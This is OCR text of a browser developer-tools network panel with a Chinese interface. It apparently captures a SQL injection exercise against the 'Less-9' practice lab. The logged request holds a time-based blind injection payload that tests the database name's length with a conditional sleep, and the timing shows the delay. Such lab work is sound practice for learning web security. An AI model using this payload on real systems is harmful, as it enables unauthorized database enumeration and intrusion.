 元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 1
保留日志 停用缓存 已停用节流模式
过滤 反转 隐藏数据网址 全部 Fetch/XHR JS CSS 图片 媒体 字体 文档 WS Wasm 清单 其他 有已拦截的 Cookie 被屏蔽的请求 第三方请求
100 毫秒 200 毫秒 300 毫秒 400 毫秒 500 毫秒 600 毫秒 700 毫秒 800 毫秒 900 毫秒 1000 毫秒 1100 毫秒 1200 毫秒 1300 毫秒 1400 毫秒 1500 毫秒 1600
名称 状态 类型 启动器 大小 时间 瀑布
?id=1%27%20and%20if((length(database())=5),sleep(10),1)%20--+ 200 document 其他 919 B 1.50 秒
Less-9.jpg 200 jpeg ?id=1' and if((length(database())=5),sleep(10),1) -... （内存缓存） 0 毫秒
2 个请求 已传输 919 B 24.8 kB 项资源 完成用时：1.52 秒 DOMContentLoaded：1.53 秒 加载时间：1.53 秒